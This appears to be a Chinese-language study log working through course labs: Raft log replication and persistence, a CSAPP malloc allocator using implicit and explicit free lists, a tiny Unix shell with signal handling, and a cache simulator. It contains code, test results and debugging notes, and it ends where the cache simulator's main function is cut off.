貌似出现死锁,其实是matchIndex一直不更新,导致无法Leader无法跟新commitIndex
原因:nextIndex的更新方式
if reply.Success {
    // rf.matchIndex[server] = rf.nextIndex[server]
    rf.nextIndex[server] += len(args.Entries)
    rf.matchIndex[server] = rf.nextIndex[server] - 1
    // ...
}
TestRejoin2B Failed
在两个日志不一样的server选举的时候出现问题,无法选出leader
修改RequestVote RPC handler的投票同意条件(注意其实这里错了,log的term相等的时候不能保证是一样新的,所以此处的<=应该是<)
if rf.log[curLogIndex].Term <= args.LastLogTerm || (args.LastLogTerm == rf.log[curLogIndex].Term && args.LastLogIndex >= curLogIndex) { } // candidates的log至少和我一样新
遇到问题:在TestFailAgree2B中,发现会仅仅根据term投票给candidate,导致测试不通过
再次修改投票同意条件,只有args.LastLogTerm比当前节点大的时候才认为比当前的log新
curLogIndex := len(rf.log) - 1
if rf.log[curLogIndex].Term < args.LastLogTerm || (args.LastLogTerm == rf.log[curLogIndex].Term && args.LastLogIndex >= curLogIndex) {} // candidates的log至少和我一样新
TestBackup2B Failed
发现包含冲突的日志的3个server不能选举出leader,因为term的不匹配
原因:在选举时忘记更新term
go func(server int) {
	reply := RequestVoteReply{}
	if ok := rf.sendRequestVote(server, &args, &reply); ok {
		if reply.VoteGranted {
			voteMu.Lock()
			voteCount++
			if !notified && voteCount >= len(rf.peers) / 2 {
				voteOk <- struct{}{}
				notified = true  // 其他的选票就不再通知了
				voteMu.Unlock()
			} else {
				voteMu.Unlock()
			}
		} else {
			if reply.Term > leaderCurrentTerm {
				rf.mu.Lock()
				rf.currentTerm = reply.Term
				rf.mu.Unlock()
			}
		}
	}
}(serverID)
最终通过所有的测试:
$ time go test -run 2B
Test (2B): basic agreement ...
  ... Passed --   1.6  3   16    4434    3
Test (2B): RPC byte count ...
  ... Passed --   4.9  3   48  114046   11
Test (2B): agreement despite follower disconnection ...
  ... Passed --   9.0  3   78   19452    8
Test (2B): no agreement if too many followers disconnect ...
  ... Passed --   5.4  5  116   26368    4
Test (2B): concurrent Start()s ...
  ... Passed --   2.2  3   14    3906    6
Test (2B): rejoin of partitioned leader ...
  ... Passed --   8.1  3  120   28561    4
Test (2B): leader backs up quickly over incorrect follower logs ...
  ... Passed --  50.0  5 1968 1587150  102
Test (2B): RPC counts aren't too high ...
  ... Passed --   2.8  3   26    7518   12
PASS
ok  	_/Users/sjy/develop/Go/6.824/src/raft	84.752s
go test -run 2B  2.30s user 1.47s system 4% cpu 1:25.09 total
Lab2C Log Persistence
将raft节点的部分信息持久化到“disk”上(其实是persister)
在labgob的使用中,需要注册持久化数据的基本数据类型,由于我的日志条目的第一条内容是个空的struct,所以需要注册这个类型。
虽然通过了2B,但还有情况选不出来leader,在测试2C的过程中发现了。参考了下大佬的代码,发现stepDown函数的妙用。主要是在接受心跳回复和投票回复时,进行处理判断,如果收到了高Term的回复,直接退回到follower状态,不再处理。
部分函数修改后,通过了测试,代码在这里
$ go test -run 2C
Test (2C): basic persistence ...
labgob warning: Decoding into a non-default variable/field int may not work
  ... Passed --   6.5  3  182   37778    6
Test (2C): more persistence ...
  ... Passed --  23.5  5  652  139412   16
Test (2C): partitioned leader and one follower crash, leader restarts ...
  ... Passed --   4.2  3   52   11504    4
Test (2C): Figure 8 ...
  ... Passed --  40.3  5 13452 2786455   15
Test (2C): unreliable agreement ...
  ... Passed --  11.0  5  216   72284  246
Test (2C): Figure 8 (unreliable) ...
  ... Passed --  40.8  5 1728 5864070  933
Test (2C): churn ...
  ... Passed --  16.3  5  700  441128  130
Test (2C): unreliable churn ...
  ... Passed --  16.5  5  332  117614  123
PASS
ok  	_/6.824/src/raft	159.471s
CSAPP - malloc Lab
实现一个空间分配器
隐式空闲链表
按照书中第九章虚拟内存的隐式空闲链表(带边界标记的)进行设计。查找空闲块的方法是首次适配算法。其他的宏定义和函数与课本上一致。
在实验官网上没有给出traces的文件夹,从github上找到并使用svn下载traces文件夹。
首次适配的算法
// First fit algorithm
static void *find_fit(size_t asize) {
    void *bp;
    for (bp = heap_listp; GET_SIZE(HDRP(bp)) != 0; bp = NEXT_BLKP(bp)) {
        if (!GET_ALLOC(HDRP(bp)) && GET_SIZE(HDRP(bp)) >= asize) {
            return bp;
        }
    }
    return NULL;
}


static void place(void *bp, size_t asize) {
    size_t blk_size = GET_SIZE(HDRP(bp));
    size_t remain_size = blk_size - asize;
    size_t should_split = (remain_size >= 2 * DSIZE); // 剩余部分大于或等于最小块(4+4+1 => 16 bytes)的大小时进行分割

    if (should_split) {
        PUT(HDRP(bp), PACK(asize, 1));
        PUT(FTRP(bp), PACK(asize, 1));
        PUT(HDRP(NEXT_BLKP(bp)), PACK(remain_size, 0));
        PUT(FTRP(NEXT_BLKP(bp)), PACK(remain_size, 0));
    } else {
        PUT(HDRP(bp), PACK(blk_size, 1));
        PUT(FTRP(bp), PACK(blk_size, 1));
    }
}
mm_realloc函数
/*
 * mm_realloc - Implemented simply in terms of mm_malloc and mm_free
 */
void *mm_realloc(void *ptr, size_t size)
{
    if (!ptr) {
        return mm_malloc(size);
    }
    if (size == 0) {
        mm_free(ptr);
        return 0;
    }
    size_t old_size = GET_SIZE(HDRP(ptr));
    void* newptr = mm_malloc(size);

    if(!newptr) {
        return 0;
    }

    if (size < old_size) {
        old_size = size;
    }
    memcpy(newptr, ptr, old_size);

    mm_free(ptr);

    return newptr;
}
性能:
$ ./mdriver -V -t traces
Team Name:Avenger

Results for mm malloc:
trace  valid  util     ops      secs  Kops
 0       yes   99%    5694  0.010277   554
 1       yes   99%    5848  0.009609   609
 2       yes   99%    6648  0.015698   423
 3       yes  100%    5380  0.011530   467
 4       yes   66%   14400  0.000578 24913
 5       yes   91%    4800  0.009993   480
 6       yes   92%    4800  0.009340   514
 7       yes   55%   12000  0.124230    97
 8       yes   51%   24000  0.404152    59
 9       yes   27%   14401  0.109136   132
10       yes   34%   14401  0.003691  3902
Total          74%  112372  0.708234   159

Perf index = 44 (util) + 11 (thru) = 55/100
显式空闲链表
使用双向链表而不是隐式空闲链表,使首次适配的分配时间从块总数的线性时间减少到了空闲块数量的线性时间
在空闲块中的增加两个指针记录pred和succ,指向前一个和后一个空闲块,方便在使用首次适配算法时查找空闲块。但这样也会导致最小块的大小增加,如果是8Bytes(双字)对齐的,最小块为4 + 4 + 4 + 4 + 1 -> 24Bytes
在书中提到了两种维护链表的方式:LIFO(后进先出)顺序、地址顺序。
LIFO每次把新释放的空闲块放置在链表的开头,使得释放一个块可以在常数时间内完成。而按照地址顺序组织链表,在释放时需要查找合适的链表插入位置,但内存利用率高。
LIFO实现
实现过程中遇到很多Segmentation fault,主要是指针操作的错误。需要用gdb调试,在gcc编译时增加-g选项,使用gdb的backtrace命令查看段错误时的调用栈来定位错误。
定义新的宏来实现对空闲块的指针操作,以及显示空闲链表的头指针
// 显式空闲链表
// Given a free block pointer bp, compute the address of pred and succeed pointer in this free block
#define PRED(bp) (bp)
#define SUCC(bp) ((char *)bp + WSIZE)
// Given a free block pointer bp, compute the address of pred-free and succeed-free blocks of bp
#define PRED_FBLKP(bp) ((char *)GET(bp))
#define SUCC_FBLKP(bp) ((char *)GET(SUCC(bp)))  // 需要转换成char类型指针,保证增加的地址是以字节为单位的
// 显式空闲链表
static char *free_list_head = 0;
两个对链表进行头插法和删除指定空闲块的函数
// 头插法
static void insert_head(void *new_free_bp) {
    PUT(SUCC(new_free_bp), free_list_head);
    PUT(PRED(new_free_bp), 0);
    if (free_list_head != 0) {
        PUT(PRED(free_list_head), new_free_bp);
    }
    free_list_head = new_free_bp;
}

// 从空闲链表上删除一个空闲块
static void remove_block(void *bp) {
    if (PRED_FBLKP(bp) == 0 && SUCC_FBLKP(bp) == 0) { // 单个头节点
        free_list_head = 0;
    } else if (PRED_FBLKP(bp) == 0) { // bp是头节点
        free_list_head = SUCC_FBLKP(bp);
        PUT(PRED(SUCC_FBLKP(bp)), 0);
        PUT(PRED(bp), 0);
        PUT(SUCC(bp), 0);
    } else if (SUCC_FBLKP(bp) == 0) {
        PUT(SUCC(PRED_FBLKP(bp)), 0);
        PUT(PRED(bp), 0);
        PUT(SUCC(bp), 0);
    } else {
        PUT(SUCC(PRED_FBLKP(bp)), SUCC_FBLKP(bp));
        PUT(PRED(SUCC_FBLKP(bp)), PRED_FBLKP(bp));
        PUT(PRED(bp), 0);
        PUT(SUCC(bp), 0);
    }
}
更新后的函数(其他函数和书本上的一样)
int mm_init(void)
{
    if ((heap_listp = mem_sbrk(4 * WSIZE)) == (void *)-1)
        return -1;
    PUT(heap_listp, 0);  // alignment padding
    PUT(heap_listp + (1*WSIZE), PACK(DSIZE, 1)); // prologue header
    PUT(heap_listp + (2*WSIZE), PACK(DSIZE, 1)); // prologue footer
    PUT(heap_listp + (3*WSIZE), PACK(0, 1)); // Epilogue header
    heap_listp += (2 * WSIZE);

    if ((free_list_head = extend_heap(CHUNKSIZE / WSIZE)) == NULL) {
        return -1;
    }

    PUT(PRED(free_list_head), 0);
    PUT(SUCC(free_list_head), 0);
    return 0;
}

void *mm_malloc(size_t size)
{
    Dprintf("Mallocing: %lu bytes.\n", size);
    size_t asize;  // Adjusted block size
    size_t extendsize; // Amount to extend heap if no fit
    char *bp;

    if (size <= 0) {
        return NULL;
    }

    if (size <= DSIZE) {
        asize = 2 * DSIZE;
    } else {
        //           有效载荷大小  首尾
        asize = DSIZE * ((size + DSIZE + DSIZE-1) / DSIZE);  // 双字对齐
    }

    if ((bp = find_fit(asize)) != NULL) {
        place(bp, asize);
//        mm_check(1);
        return bp;
    }

    Dprint("Not enough space, extend Heap.\n");

    extendsize = MAX(asize, CHUNKSIZE);
    if ((bp = extend_heap(extendsize/WSIZE)) == NULL) {
        return NULL;
    }
    remove_block(bp);
    place(bp, asize);

    if (DEBUG) {
        mm_check(1);
    }
    return bp;
}

static void *find_fit(size_t asize) {
    void *bp;
    for (bp = free_list_head; bp != 0; bp = SUCC_FBLKP(bp)) {
        // debug
//        print_block(bp);
        if (GET_SIZE(HDRP(bp)) >= asize) {
//            printf("Find free block, remove it from list.\n");
            remove_block(bp);
            return bp;
        }
    }
    return NULL;
}


static void place(void *bp, size_t asize) {
    size_t blk_size = GET_SIZE(HDRP(bp));
    size_t remain_size = blk_size - asize;
    size_t should_split = (remain_size >= 3 * DSIZE); // 剩余部分大于或等于最小块(4+4+4+4+1 => 24 bytes)的大小时进行分割

    if (should_split) {
        // Important! remove the free block first, called before place()
        PUT(HDRP(bp), PACK(asize, 1));
        PUT(FTRP(bp), PACK(asize, 1));
        PUT(HDRP(NEXT_BLKP(bp)), PACK(remain_size, 0));
        PUT(FTRP(NEXT_BLKP(bp)), PACK(remain_size, 0));
        // insert the new free block to head
        void* new_free_block = NEXT_BLKP(bp);
        PUT(PRED(new_free_block), 0);
        PUT(SUCC(new_free_block), 0);
        insert_head(new_free_block);
    } else {
        PUT(HDRP(bp), PACK(blk_size, 1));
        PUT(FTRP(bp), PACK(blk_size, 1));
    }
}
static void *coalesce(void *bp) {
    size_t prev_alloc = GET_ALLOC(FTRP(PREV_BLKP(bp)));
    size_t next_alloc = GET_ALLOC(HDRP(NEXT_BLKP(bp)));
    size_t size = GET_SIZE(HDRP(bp));

    if (prev_alloc && next_alloc) {
        Dprint("single block coalesce.\n");
        insert_head(bp);
        return bp;
    } else if(prev_alloc && !next_alloc) {
        Dprint("Next block is free\n");
        remove_block(NEXT_BLKP(bp));
        size += GET_SIZE(HDRP(NEXT_BLKP(bp)));
        PUT(HDRP(bp), PACK(size, 0));
        PUT(FTRP(bp), PACK(size, 0));
        insert_head(bp);
    } else if (!prev_alloc && next_alloc) {
        Dprint("Prev block is free\n");
        remove_block(PREV_BLKP(bp));
        size += GET_SIZE(HDRP(PREV_BLKP(bp)));
        PUT(FTRP(bp), PACK(size, 0));
        PUT(HDRP(PREV_BLKP(bp)), PACK(size, 0));
        bp = PREV_BLKP(bp);
        insert_head(bp);
    } else {
        remove_block(PREV_BLKP(bp));
        remove_block(NEXT_BLKP(bp));
        size += GET_SIZE(HDRP(PREV_BLKP(bp))) +
                GET_SIZE(HDRP(NEXT_BLKP(bp)));
        PUT(HDRP(PREV_BLKP(bp)), PACK(size, 0));
        PUT(FTRP(NEXT_BLKP(bp)), PACK(size, 0));
        bp = PREV_BLKP(bp);
        insert_head(bp);
    }
    Dprint("\nAfter coalease.\n");
    if (DEBUG) {
        mm_check(1);
    }
    return bp;
}
测试性能,可以看到对比之前的隐式链表有很大的性能提升
$ ./mdriver -V -t traces
Team Name:Avenger

Results for mm malloc:
trace  valid  util     ops      secs  Kops
 0       yes   89%    5694  0.000274 20773
 1       yes   92%    5848  0.000195 30005
 2       yes   94%    6648  0.000377 17629
 3       yes   96%    5380  0.000300 17957
 4       yes   66%   14400  0.000225 64028
 5       yes   87%    4800  0.000595  8067
 6       yes   85%    4800  0.000602  7976
 7       yes   55%   12000  0.003013  3983
 8       yes   51%   24000  0.003050  7868
 9       yes   26%   14401  0.122659   117
10       yes   34%   14401  0.003157  4562
Total          70%  112372  0.134446   836

Perf index = 42 (util) + 40 (thru) = 82/100
地址顺序组织实现
为了提升内存利用率,使用按照地址顺序来组织空闲链表的排序。付出的代价是释放一个块时的线性搜索时间代价。
增加了一个insert_orderly的函数,之后将LIFO实现中的insert_block都替换为insert_orderly函数。
static void insert_orderly(void *new_free_bp) {
    if (free_list_head == 0) {
        PUT(PRED(new_free_bp), 0);
        PUT(SUCC(new_free_bp), 0);
        free_list_head = new_free_bp;
        return;
    }
    void *bp, *tail;
    for (bp = free_list_head; bp != 0; tail = bp, bp = SUCC_FBLKP(bp)) {
        if (new_free_bp < bp) {
            if (PRED_FBLKP(bp)) { // 有前缀块
                PUT(SUCC(PRED_FBLKP(bp)), new_free_bp);
            } else {
                free_list_head = new_free_bp;
            }
            PUT(PRED(new_free_bp), PRED_FBLKP(bp));
            PUT(PRED(bp), new_free_bp);
            PUT(SUCC(new_free_bp), bp);
            return;
        }
    }
    PUT(SUCC(tail), new_free_bp);
    PUT(PRED(new_free_bp), tail);
    PUT(SUCC(new_free_bp), 0);
}
时间性能下降了非常多,也可能是coalesce函数中的插入查找次数过多
Results for mm malloc:
trace  valid  util     ops      secs  Kops
 0       yes   99%    5694  0.000267 21342
 1       yes   99%    5848  0.000226 25899
 2       yes   99%    6648  0.000314 21145
 3       yes   99%    5380  0.000286 18785
 4       yes   66%   14400  0.000227 63464
 5       yes   91%    4800  0.004698  1022
 6       yes   92%    4800  0.004342  1106
 7       yes   55%   12000  0.060981   197
 8       yes   51%   24000  0.231590   104
 9       yes   27%   14401  0.152743    94
10       yes   34%   14401  0.003200  4500
Total          74%  112372  0.458874   245

Perf index = 44 (util) + 16 (thru) = 61/100
todo:改进
CSAPP - Shell Lab
写一个模拟Unix Shell的Tiny Shell程序
包括内置命令的处理、信号处理、作业管理的技术
一些用于字符串处理的C函数
char *strchr( const char *str, int ch );
返回ch在str中第一次出现的位置,如果没有,返回NULL
注意在原始程序中注册了SIGINT信号的处理,需要实现,否则用ctrl+c停止不了(只能用kill -9)
信号
- SIGCONT:继续进程如果该进程处于停止状态
- SIGTSTP:来自终端的停止信号
- SIGINT:来自键盘的中断(ctrl+c)
内核为每个进程再pending位向量中维护着待处理信号的集合,blocked位向量中维护着被阻塞的信号集合。只要传送了一个类型为k的信号,内核就会设置pending中第k位,而只要接受了一个类型为k的信号,内核就会清楚pending中的第k位。
当内核把进程p从内核模式切换到用户模式时,它会检查进程p的未被阻塞的待处理信号的集合(pending & ~blocked)。如果该集合非空,内核会选择集合中的某个信号k(通常是最小的k),并且强制p接受信号k。
进程同步
由于tsh中的子进程和父进程是并发执行的,每次增加一个后台作业,需要addjob,为了防止addjob在deletejob之后运行,需要通过设置blocked位向量对信号的接收进行同步(sigprocmask)。
利用显式的阻塞信号(SIGCHLD),实现原子操作(增减任务列表)
ctrl+c杀死前台进程
为了让SIGINT信号只送到前台进程(组),需要在fork后设置子进程的进程组ID,用setpgid(0, 0),使用当前进程(fork出来的子进程)的pid作为进程组ID;之后就能用 kill(-pid, SIGINT) 发送给进程组|-pid|(pid的绝对值)中的每个进程。
waitpid行为
pid_t waitpid(pid_t pid, int *statusp, int options); // 通过options修改默认行为
默认行为:挂起调用进程,直到有子进程终止;
WNOHANG:如果等待集合中的任何子进程都还没有终止,那么就立即返回(返回值为0)。
WUNTRACED:挂起调用进程的执行,直到等待集合中的一个进程变成已终止或者被停止。
前台进程和后台进程
shell需要等待前台进程的结束(调用waitfg()),而后台子进程被创建后父进程直接返回。
一些坑
在waitfg函数中,最好使用忙循环(busy loop)来检查是否jobs中还有需要等待的前台进程,由于在SIGCHLD信号的处理函数中已经调用了waitpid处理,不能再在父进程的waitfg函数中调用waitpid了否则会:
➜  shlab-handout git:(master) ✗ ./tsh
tsh> ./myspin 3
waitfg: waitpid error: No child processes
下面展示最终实现的函数,在写的时候可以参考tshref.out文件的输出。
eval
负责创建子进程,增加jobs列表,解析命令行
void eval(char *cmdline)
{
    char *argv[MAXARGS];
    int bg;
    pid_t pid = 0;  // process id

    sigset_t mask_all, mask_one, prev_one;
    sigfillset(&mask_all);
    sigemptyset(&mask_one);
    sigaddset(&mask_one, SIGCHLD);

    bg = parseline(cmdline, argv);
    if (argv[0] == NULL) {
        return; // ignore the empty lines
    }

    if (!builtin_cmd(argv)) {
        sigprocmask(SIG_BLOCK, &mask_one, &prev_one); // Block SIGCHLD
        if ((pid = fork()) == 0) {  // child runs user job
            setpgid(0, 0); // 使用当前进程(fork出来的子进程)的pid作为进程组ID
            sigprocmask(SIG_SETMASK, &prev_one, NULL); // Unblock SIGCHLD 子进程会继承父进程的屏蔽信号集,所以取消子进程对SIGCHLD的屏蔽
            if (execve(argv[0], argv, environ) < 0) {
                printf("%s: Command not found.\n", argv[0]);
                exit(0);
            }
        }

        addjob(jobs, pid, bg == 1 ? BG : FG, cmdline);  // 成功地加入job后,再开始监听SIGCHLD信号
        sigprocmask(SIG_SETMASK, &prev_one, NULL); // Unblock SIGCHLD

        if (!bg) { // parent wait for foreground job
            waitfg(pid);
        } else {
            printf("[%d] (%d) %s", maxjid(jobs), pid, cmdline);
        }
    }
}
buildin_cmd
对于tsh的内置命令,直接执行
int builtin_cmd(char **argv)
{
    if (!strcmp(argv[0], "jobs")) {
        // listing the running and stopping background jobs
        Dprint("Listing jobs...\n");
        listjobs(jobs);
        return 1;
    }
    if (!strcmp(argv[0], "quit")) {
        exit(0);
    }
    if (!strcmp(argv[0], "fg") || !strcmp(argv[0], "bg")) {
        do_bgfg(argv);
        return 1;
    }
    if (!strcmp(argv[0], "kill")) {
        // Terminate a job
        pid_t pid = 0;
        int jid = 0;
        if (argv[1][0] == '%') {
            jid = atoi(argv[1]+1);
        } else {
            pid = atoi(argv[1]);
            jid = pid2jid(pid);
        }
        Dprintf("kill the job:pid = %d, jid = %d\n", pid, jid);
        struct job_t *job = getjobjid(jobs, jid);
        if (!job)
            return 1;
        kill(job->pid, SIGKILL);
        deletejob(jobs, pid);
        return 1;
    }
    return 0;     /* not a builtin command */
}
do_bgfg
使得暂停的进程继续执行,如果是指定为fg,tsh等待这个任务的执行
void do_bgfg(char **argv)
{
    pid_t pid = 0;
    int jid = 0;
    int input_is_jid = 0;
    if (argv[1] == NULL) {
        printf("%s command requires PID or %%jobid argument\n", argv[0]);
        return;
    }
    if (argv[1][0] == '%') {
        for (int i = 1; i < strlen(argv[1]); ++i) {
            if (!isdigit(argv[1][i])) {
                printf("%s: argument must be a PID or %%jobid\n", argv[0]);
                return;
            }
        }
        jid = atoi(argv[1]+1);
        input_is_jid = 1;
    } else {
        for (int i = 0; i < strlen(argv[1]); ++i) {
            if (!isdigit(argv[1][i])) {
                printf("%s: argument must be a PID or %%jobid\n", argv[0]);
                return;
            }
        }
        pid = atoi(argv[1]);
        jid = pid2jid(pid);
    }
    struct job_t* job = NULL;
    if (!(job = getjobjid(jobs, jid))) {
        if (input_is_jid) {
            printf("%s: No such job\n", argv[1]);
        } else {
            printf("(%s): No such process\n", argv[1]);
        }
        return;
    }
    Dprintf("Continue: pid = %d, jid = %d\n", job->pid, job->jid);
    // 发送信号使得进程继续运行
    kill(-job->pid, SIGCONT);
    if (!strcmp(argv[0], "fg")) {
        // change a stopped or running background job to a running in the foreground
        job->state = FG;
        waitfg(job->pid);
    } else { // bg
        // Change a stopped background job to a running background job.
        job->state = BG;
        printf("[%d] (%d) %s", jid, pid, job->cmdline);
    }
}
waitfg
tsh等待前台进程的终止或停止
void waitfg(pid_t pid)
{
//    int olderrno = errno;
//    int status;
//    if (waitpid(pid, &status, WUNTRACED) < 0) {
//        unix_error("waitfg: waitpid error");
//    }
//
//    if (errno != ECHILD)
//        unix_error("waitpid error");
//    errno = olderrno;
    while( pid == fgpid(jobs) ) {
        sleep(1);
    }
}
三个信号的处理
sigchld_handler
void sigchld_handler(int sig)
{
//    int olderrno = errno;
    pid_t pid;
    int status;

    while ((pid = waitpid(-1, &status, WUNTRACED|WNOHANG)) > 0) { // 解决信号不排队的问题(即多个子进程同时结束),不等待后台进程
        if (WIFEXITED(status)) {
            // 子进程正常终止
            deletejob(jobs, pid);
            Dprint("Handler reaped child\n");
        } else if (WIFSIGNALED(status)) {
            // 子进程被信号终止
            printf("Job [%d] (%d) terminated by signal %d\n", pid2jid(pid), pid, WTERMSIG(status));
            deletejob(jobs, pid);
        } else if (WIFSTOPPED(status)) {
            // 子进程停止
            printf("Job [%d] (%d) stopped by signal %d\n", pid2jid(pid), pid, WSTOPSIG(status));
            struct job_t* job = getjobpid(jobs, pid);
            if (job) {
                job->state = ST;
            }
            return;
        } else {
            Dprintf("child %d terminated abnormally\n", pid);
        }
    }
//    if (errno != ECHILD)
//        unix_error("waitpid error");
//    errno = olderrno;
}
sigint_handler
void sigint_handler(int sig)
{
    Dprint("ctrl-c pressed.\n");
    pid_t fg = fgpid(jobs);
    if (fg == 0) {
        Dprint("No fg process.\n");
        return;
    } else {
        kill(-fg, sig); // pid = -fg, 发送给进程组|pid|(pid的绝对值)中的每个进程
    }
}
sigtstp_handler
void sigtstp_handler(int sig)
{
    Dprint("ctrl-z pressed.\n");
    pid_t fg = fgpid(jobs);
    if (fg == 0 ) {
        return;
    } else {
        kill(-fg, sig);
        struct job_t* job = getjobpid(jobs, fg);
        job->state = ST;
    }
}
CSAPP - Cache Lab
Computer Systems A Programmer's Perspective 书籍课程配套实验
PartA
实现一个cache的模拟程序。(实验环境OSX)
通过读取traces/文件夹下的某个内存访问记录,模拟cache的miss、hit、eviction。
内存访问有四种:
I <address>, size=> 加载指令M <address>, size=> 修改内存中的值,其效果相当于L指令后跟一个S指令L <address>, size=> 读取内存S <address>, size=> 写内存
我们实现的cache模拟器要支持如下的命令行参数:
- -h : 显示帮助
- -v :以冗余格式显示内存访问的情况
- -s : Sn = 2s 指定了cache中的组数为Sn
- -E : 相联度,每组多少行
- -b : cache块大小 B = 2b
-t <tracefile>: 指定cache读取的内存访问序列所在文件
可以先使用csim-refs来看看预期的程序运行结果。在csim.c文件中完成这个实验。
Cache数据结构的定义
struct cacheLine
{
    __uint64_t tag;
	bool valid;
	short* blocks;
	int age;  // 记录被访问时的年龄,年龄值越小,越老
};

typedef struct set {
	struct cacheLine* lines;
	int ageCount; // cache组的访问年龄,每次访问都增加
}Set;

typedef struct cache {
    Set* sets;
    int setNum;
    int blockSize;
    int lineNum;
}Cache;
LRU算法的实现,参考了Wikipedia上的一个解释。如下是一个cache组,每组4行,访问序列是ABCDEDF

由于cache是线性表的结构,无法使用类似FILO的方式实现LRU。我这边使用了一个年龄计数法,每次访问一个cache行,该行的年龄就会增加(设置为当前的cache组年龄,随访问次数增加而增加),cache组中年龄值最小的就是应该被淘汰的(eviction)
解析命令行参数
#define true 1
#define false 0

#define DEBUG 0
#define Dprintf(fmt, ...) if (DEBUG) printf(fmt, __VA_ARGS__)

typedef int bool;

typedef struct argsinfo {
	bool verbose;		// 冗长输出
	int setBitNum;			// 组位数
	int cacheLineNum;	// 每组行数
	int blockBitNum;		// 块位数
	char* file;			// .trace文件
}ArgsInfo;

bool parseArgs(ArgsInfo* argsInfo, int argc, char** argv) {
	if (argc != 9 && argc != 10) {
		printf("Usage: %s [-v] -s  -E  -b  -t \n", argv[0]);
		exit(0);
	}
	int i;
	for (i = 1; i < argc; i++) {
		if (!strcmp(argv[i], "-v")) {
			argsInfo->verbose = true;
		} else if (!strcmp(argv[i], "-s")) {
			i++;
			argsInfo->setBitNum = atoi(argv[i]);
		} else if (!strcmp(argv[i], "-E")) {
			i++;
			argsInfo->cacheLineNum = atoi(argv[i]);
		} else if (!strcmp(argv[i], "-b")) {
			i++;
			argsInfo->blockBitNum = atoi(argv[i]);
		} else if (!strcmp(argv[i], "-t")) {
			i++;
			argsInfo->file = (char *)malloc(strlen(argv[i]) + 1);
			// printf("sizeof *argv[i] = %lu\n", sizeof(*argv[i])); // 1 for *argv[i], 8 for argv[i]
			// printf("strlen argv = %lu\n", strlen(argv[i]));
			strcpy(argsInfo->file, argv[i]);
			// printf("strlen file = %lu\n", strlen(argsInfo->file)); // same as argv[i]
		} else {
			printf("Wrong Parameter!\n");
			exit(-1);
		}
	}
	Dprintf("Verbose: %d, setBitNum = %d, cacheLineNum = %d, blockBitNum = %d, file = %s\n",
		argsInfo->verbose, argsInfo->setBitNum, argsInfo->cacheLineNum, argsInfo->blockBitNum, argsInfo->file);
	return true;
}
cache结构的初始化和释放
bool initCache(Cache* cache, ArgsInfo* argsInfo){
    cache->setNum = pow(2, argsInfo->setBitNum);
    cache->lineNum = argsInfo->cacheLineNum;
    cache->blockSize = pow(2, argsInfo->blockBitNum);
    cache->sets = (Set *)malloc(sizeof (Set) * cache->setNum);

	for (int i = 0;i < cache->setNum; i++) {
	    // 给每一个组分配cache行
        cache->sets[i].lines = (struct cacheLine *)malloc(argsInfo->cacheLineNum * sizeof(struct cacheLine));
        cache->sets[i].ageCount = 0;
		for (int j = 0; j < argsInfo->cacheLineNum; j++) {
            cache->sets[i].lines[j].blocks = NULL; // We don't really store the data. (short *)malloc(cache->blockSize * sizeof (short));
            cache->sets[i].lines[j].tag = 0;
            cache->sets[i].lines[j].valid = false;
            cache->sets[i].lines[j].age = 0;
//            memset(cache->sets[i].lines[j].blocks, 0, sizeof(short) * cache->blockSize);
		}
	}
	Dprintf("Init cache success.\nsetNum = %d, lineNum = %d, blockSize = %d\n",
        cache->setNum, cache->lineNum, cache->blockSize);
	return true;
}

void freeCache(Cache* cache){
    for (int i = 0; i < cache->setNum; ++i) {
//        for (int j = 0; j < cache->lineNum; ++j) {
//            free(cache->sets[i].lines[j].blocks);
//        }
        free(cache->sets[i].lines);
    }
    free(cache->sets);
}
在cache中查找数据、空行、寻找需要替换的行
struct cacheLine* findData(Cache* cache, __uint64_t tag, __uint64_t setIndex){
    struct cacheLine* lines = cache->sets[setIndex].lines;
    for (int i = 0; i < cache->lineNum; ++i) {
        if (lines[i].valid && lines[i].tag == tag) {
            return lines+i;
        }
    }
    return NULL;
}

struct cacheLine* findEmptyLine(Cache* cache, __uint64_t setIndex) {
    struct cacheLine* lines = cache->sets[setIndex].lines;
    for (int i = 0; i < cache->lineNum; ++i) {
        if (lines[i].valid == false) {
            return lines+i;
        }
    }
    return NULL;
}

struct cacheLine* findEvictionLine(Cache* cache, __uint64_t setIndex) {  // LRU
    // all the cache line is valid, find the line that has the lowest age value
    struct cacheLine* lines = cache->sets[setIndex].lines;
    int minIndex = 0;
    int minAge = lines[0].age;
    for (int i = 1; i < cache->lineNum; ++i) {
        if (lines[i].age < minAge){
            minAge = lines[i].age;
            minIndex = i;
        }
    }
    return lines+minIndex;
}
主函数
int main(int argc, char** argv)
{
// parse args
ArgsInfo argsInfo;
parseArgs(&argsInfo, argc, argv);
Cache cache;
initCache(&cache, &argsInfo);
FILE* fp = fopen(argsInfo.file, "r");
if(!fp) {
perror("File opening failed");
return EXIT_FAILURE;
}
char *buf = NULL;
size_t len;
AccessInfo accessInfo;
// Dprintf("sizeof unsigned = %lu\n", sizeof(unsigned )); // 4
// unsigned a = 0x80000000;
// Dprintf("a >> 31 = 0x%x\n", a >> 31); // 0x1
// int a = 0x80000000;
// Dprintf("a >> 31 = 0x%x\n", a >> 31); // 0xffffffff
__int64_t min64 = 1; // 有符号数
__uint64_t temp = (min64 << 63) >> (argsInfo.setBitNum - 1); // 算数右移
Dprintf("temp = 0x%llx\n", temp);
__uint64_t mask = ((__uint64_t)temp) >> (64 - argsInfo.setBitNum); // setBitNum 位数的掩码,逻辑右移
Dprintf("mask = 0x%llx\n", mask);
int hits = 0, misses = 0, evictions = 0;
while (getline(&buf, &len, fp) != -1) {
if (parseAccessInfo(buf, &accessInfo)) {
__uint64_t tagNSet = accessInfo.address >> argsInfo.blockBitNum;
__uint64_t tag = (tagNSet & ~(mask)) >> argsInfo.setBitNum;
__uint64_t setIndex = tagNSet & mask;
Dprintf("tag = 0x%llx, set = 0x%llx\n", tag, setIndex);
if (argsInfo.verbose) {
printf("%c %llx,%d ", accessInfo.op, accessInfo.address, accessInfo.size);
}
switch (accessInfo.op) {
case 'S':
case 'L': { // remember to use brackets to include the whole case
struct cacheLine *line = NULL;
if ((line = findData(&cache, tag, setIndex))) { // remember to use little brackets to include the assignment
hits++;
line->age = cache.sets[setIndex].ageCount;
if (argsInfo.verbose) printf("hit\n");
} else {
misses++;
if (argsInfo.verbose) printf("miss");
struct cacheLine *modifyLine = NULL;
if ((modifyLine = findEmptyLine(&cache, setIndex))) {
modifyLine->valid = true;
modifyLine->tag = tag;
modifyLine->age = cache.sets[setIndex].ageCount;
if (argsInfo.verbose) printf("\n");
} else {
evictions++;
if (argsInfo.verbose) printf(" eviction\n");
